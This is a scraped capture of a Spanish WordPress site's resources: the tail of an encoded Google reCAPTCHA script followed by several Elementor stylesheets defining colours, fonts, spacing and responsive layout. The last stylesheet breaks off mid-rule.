w5FGFyzCmTIVwqpCwrVAE8KZwrrChh1FXcObw6c8wr/CgjXDjMKHDsKVE8KLJn/DtUDCqsOQw67DjxI+dsKLw4rCgcO0T3PCoMOPw4wbwrjChcK5GcOmw77CuMKVwpfCmsKRw6bDpMOBe8OCw5HDmjN/[base64]/w4/CncK/[base64]/wqUwY8KpFMOWVRHCpSdpInDDqTw6w4NHSMKSLcOQwrnDmWLDhgvDhMK9KsOFwqrChjzCmHDCvxbCrydFP8KEwqLCgjMnwppAw7rCn2hfBlQ5NF4ZwrjDi2XDp8OdWU3DpMOAS0RkwpJ7w7BowoEgw67DiWwRwqHCmQ/CjcOwBEbCrzogwr3CizEEAFTCuDMXYMOMNHnCnnEww7HDtcKuwoFDYFbCjX8yPsKIOcOawqbDvhTCh3DDlcK/WsKwworCucOmw707OTDDt8K5YsKnwrd9IsKcwo0lwo3ChcKbZ8KSw5sKw4I0YMOWcn/CrcO2wolew5LCo8Opw4bDmcOzCAjDgcKQJB7CuFbCmVPCisKtw6w3asOpXjtqAzJLJWUiw5vCtA8Hw6vDjX/DtcOewpkdw7LCm30XOynDhls3OWfDhRQbw5cYQxnCoMOSwqnCkwtKw45Hw7jDscK4wq/CkSHCosOCwqwhwpbChcOvO8KGKj9Tw4s1E8OgJsOKEX0dL8KWw4zCoDnDhUpPw4FBK8KNw5DDgsOaw4FzQcK0w5zCj1rDjUI2BkIhw41BXUvCisKrw550Ej0bW1spw4gXwrISUsKsQzsGwqRjw5sxBjrDjsKiwpd/w6DCnR18WsK4VH1BGcOtw7/[base64]/Dt8O/w654ZUvCm2HCvMOPYsKIwrvCosO4AFgFccObw6FiLBtZwpo6GEjCtcOYMcKXw5obdMKlw5E0w5bDlMKPw4zDisOVwp3CvsKKUWfCoiE6wpvDhxXCqGDCs8K/AsOGw5F+OcO0w6p7aMOZw7dzY2YBw5dHwrTDkcKjw67DlsO+QQ4cS8OvwqTCtXvClcOHXMKAwrHDrsOKw6zCrDbCpcOzwpdHO8OECEEvOMOqMHvDsV89cMOQO8K/w61qPMO0wo/CkRczflYPw5Mnwr3DgMOZwrfCj8KnUR9uQcKKw5gHwobCk39DRMKYw57Cl8OXGBd8F8Oiw5tywp/Cj8KfDXnCu17CrsOjw6low5DDgsKceMK5JRnDvMOoHkrCscO1wqzCocKQwp5hwobCvsKMdMOwb8KrRyLDm8OmdMKow4pCewxlw4fDocObBWskQsOTw7gCw4fCg8O3NsKjw5spwodcaQ8SwoR1wqVidDlQwohxwpbCl8Kgw5/[base64]/R27DoMKIS8O6w6glwqDCg8OjEjXCriZ+WsKRw53DvV3Dpj1qMH7Cs8OaRW/DoybCqcOuV3QgEj7DokfCncONISzDiQrDscO4D8KGw7s6w7zCmMOUwrEiwqzDtARDwqHCtD/CqhnDisOTw48cLgfCt8KGw7nCrBvDtcK4KsOcwpNKMcOHAk/DosKKwpPDgVnDnFxGwr5YD2sSe0kBwqsEwovClUEPGcKfw7p/bsO4w4nCuMO2w77DkSJIwoAAw7wXw71OaT3DlQUUOsKwwrDCmBXDhzF4DFXChcOTGsOcw6vDr3bColVNw4cPwofCni/Dq1zCkcKFTMOcwpNuO0zCo8KxJ8K5N8OVb8OUXMKsCsKyw63CsmpAw41IIBUewpZ3wr48M0cCD8KWMcOGw4PDnMK+DlHCrhBnRiLDlDjCnVTChsKmfcKXcEPDlV1wa8K1w4rDnsK5w7BrUkNfw44/[base64]/CrMKxUXvCojjCscKKCCt2URBQbsK6wrF0wrdcXxXDp3Yyw4DCsgcTwqXDoyzCs8OVcVscwrcYLy0aw79gdsOXa8KYw6ZNF8OKASLColFRKk/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://barro.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BC+C96roZKtGvChim6V8eRVD1Ssogr+B8oOwwnaLbFU\\u003d\x22,1,0,null,1,1769112509655,0,0,[181,176],null,[183,55,126],\x22RC-3GChwcTFS159-Q\x22,null,null,null,null,null,\x220dAFcWeA4qRCWIxpYcRFGMX6FGyOplsvsV-cNs1HaXZkM96lvaLbzVJPYfZ2dH0U4KXV3bA-n-JnaRw6WoCu_NDwJme4k-GRsEbA\x22,1769195309562]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-6.css?ver=1756898496
body_size: 337
content:
.elementor-kit-6{--e-global-color-primary:#3F1D0B;--e-global-color-secondary:#444444;--e-global-color-text:#6A6A6A;--e-global-color-accent:#087596;--e-global-color-de51caf:#592910;--e-global-color-939abe1:#054E63;--e-global-color-8416b6c:#F8F8F8;--e-global-color-de05df7:#DDDDDD;--e-global-color-802ae95:#F0F2F3;--e-global-color-0501fa8:#FFEC00;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1312px;}.e-con{--container-max-width:1312px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-1634.css?ver=1756906295
body_size: 850
content:
.elementor-1634 .elementor-element.elementor-element-acfb091 > .elementor-container{min-height:400px;}.elementor-1634 .elementor-element.elementor-element-acfb091:not(.elementor-motion-effects-element-type-background), .elementor-1634 .elementor-element.elementor-element-acfb091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://barro.es/wp-content/uploads/2022/10/cidadania.jpg");background-position:top center;background-size:cover;}.elementor-1634 .elementor-element.elementor-element-acfb091 > .elementor-background-overlay{background-color:#000000;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1634 .elementor-element.elementor-element-acfb091{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1634 .elementor-element.elementor-element-4f75d55 > .elementor-element-populated{padding:32px 0px 32px 0px;}.elementor-1634 .elementor-element.elementor-element-f290b53{text-align:center;}.elementor-1634 .elementor-element.elementor-element-f290b53 .elementor-heading-title{color:var( --e-global-color-8416b6c );font-family:"Poppins", Sans-serif;font-size:100px;font-weight:300;}.elementor-1634 .elementor-element.elementor-element-c3ae6d9{padding:64px 32px 120px 32px;}.elementor-1634 .elementor-element.elementor-element-27a661d > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-1634 .elementor-element.elementor-element-919da0a .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-1634 .elementor-element.elementor-element-1339076{--spacer-size:20px;}.elementor-1634 .elementor-element.elementor-element-3d6dfa1 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-1634 .elementor-element.elementor-element-3d6dfa1 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-1634 .elementor-element.elementor-element-3d6dfa1{width:auto;max-width:auto;align-self:center;}.elementor-1634 .elementor-element.elementor-element-1b314db .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;line-height:1em;border-radius:500px 500px 500px 500px;padding:8px 64px 8px 64px;}.elementor-1634 .elementor-element.elementor-element-1b314db{width:auto;max-width:auto;align-self:center;}.elementor-1634 .elementor-element.elementor-element-2a6eb3e{--spacer-size:20px;}.elementor-1634 .elementor-element.elementor-element-a613ca0 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-1634 .elementor-element.elementor-element-bc252d5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-5ce1d7e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-dadfa1d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-69494ef .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-9cb60f3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-77ba057 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-f6122c9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-ac872a4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-ecd3436 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-bfdcb6a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-9a318cc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-f4ad541 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-0f77fc0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-1634 .elementor-element.elementor-element-7b35609 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1634 .elementor-element.elementor-element-7b35609 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1634 .elementor-element.elementor-element-cb989e1 img{width:360px;}@media(max-width:1024px){.elementor-1634 .elementor-element.elementor-element-acfb091 > .elementor-container{min-height:300px;}.elementor-1634 .elementor-element.elementor-element-f290b53 .elementor-heading-title{font-size:80px;}.elementor-1634 .elementor-element.elementor-element-27a661d > .elementor-element-populated{padding:0px 40px 0px 0px;}}@media(max-width:767px){.elementor-1634 .elementor-element.elementor-element-acfb091 > .elementor-container{min-height:240px;}.elementor-1634 .elementor-element.elementor-element-acfb091{padding:0px 15px 0px 15px;}.elementor-1634 .elementor-element.elementor-element-f290b53 .elementor-heading-title{font-size:40px;}.elementor-1634 .elementor-element.elementor-element-c3ae6d9{padding:64px 16px 120px 16px;}.elementor-1634 .elementor-element.elementor-element-27a661d > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1634 .elementor-element.elementor-element-3d6dfa1 > .elementor-widget-container{margin:0px 0px 16px 0px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-331.css?ver=1756898497
body_size: 909
content:
.elementor-331 .elementor-element.elementor-element-40dfe8b:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-40dfe8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-333cbc8 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-59ec986 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-ee52e10 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:124px;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:right;}.elementor-331 .elementor-element.elementor-element-29d9677 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:right;}.elementor-331 .elementor-element.elementor-element-42af637 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:right;}.elementor-331 .elementor-element.elementor-element-fa1d68d .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-b21d46c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-b21d46c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:124px;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-33cd112 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-e97d49b .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-e0c7db1 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-1106077 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-f2cc88c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-f2cc88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-331 .elementor-element.elementor-element-1a0b247 .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-1a0b247{width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-0cec362{color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-00437f2:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-00437f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:104px;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:104px;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-333cbc8{text-align:center;}.elementor-331 .elementor-element.elementor-element-59ec986{text-align:center;}.elementor-331 .elementor-element.elementor-element-ee52e10{text-align:center;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:center;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:center;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:center;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-element-populated{padding:24px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-1a0b247{text-align:center;width:var( --container-widget-width, 184px );max-width:184px;--container-widget-width:184px;--container-widget-flex-grow:0;}.elementor-331 .elementor-element.elementor-element-0cec362{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-44.css?ver=1756898497
body_size: 916
content:
.elementor-44 .elementor-element.elementor-element-8329678:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-8329678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-8329678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-8329678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 8px 0px;}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:16px 32px 16px 24px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:left;}.elementor-44 .elementor-element.elementor-element-4f378ac img{width:200px;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-07dba9f:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-07dba9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-70a9679 > .elementor-element-populated{padding:12px 20px 12px 20px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:600;text-transform:uppercase;color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 20px 16px 20px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:left;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-6660414 > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-44 